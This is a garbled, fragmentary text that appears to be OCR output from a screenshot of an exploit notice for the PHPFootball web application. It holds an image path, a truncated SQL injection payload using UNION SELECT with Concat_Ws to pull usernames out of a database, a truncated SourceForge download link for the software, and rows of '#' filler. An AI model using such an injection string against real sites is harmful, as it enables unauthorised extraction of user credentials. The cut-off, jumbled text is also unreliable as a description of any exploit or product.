
=Predictions+UNION+SELECT+0,Concat_Ws(0x3a,Usernam
.dl.sourceforge.net/sourceforge/phpfootball/PHPfoo
##################################################
##################################################
##################################################
##################################################